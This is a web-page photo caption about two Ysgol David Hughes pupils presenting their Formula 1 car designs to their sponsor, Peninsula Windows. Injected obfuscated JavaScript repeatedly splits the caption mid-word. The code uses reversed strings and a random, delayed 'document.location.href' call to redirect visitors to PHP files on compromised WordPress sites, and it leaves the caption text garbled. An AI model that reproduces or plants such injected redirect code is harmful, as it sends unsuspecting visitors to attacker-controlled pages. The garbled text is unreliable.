 Ysgol David Hughes Llandegai, Pupils Carys Thorn$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton and Joe Anderson show the designs for their Formula 1 Car $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Dylan Hulse, Direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor andKen Grayson, Managing Direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor of Peninsula Windows who have sponsored them.